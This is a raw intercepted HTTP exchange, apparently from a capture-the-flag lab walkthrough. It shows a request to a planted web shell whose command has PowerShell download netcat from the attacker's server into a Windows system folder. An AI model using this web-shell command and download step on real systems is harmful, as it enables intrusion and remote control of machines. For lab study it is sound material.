 Send Cancel < > 
Request
Raw Params Headers Hex
POST /reverse.php HTTP/1.1
Host: 10.10.10.167
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:75.0) Gecko/20100101
Firefox/75.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Type: application/x-www-form-urlencoded
Content-Length: 118
cmd=cmd /c powershell -c "iwr http://10.10.14.253:8000/nc64.exe -outf
\windows\system32\spool\drivers\color\cute.exe"
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Content-Type: text/html; charset=UTF-8
Server: Microsoft-IIS/10.0
X-Powered-By: PHP/7.3.7
Date: Sat, 02 May 2020 03:19:08 GMT
Connection: close
Content-Length: 5
23456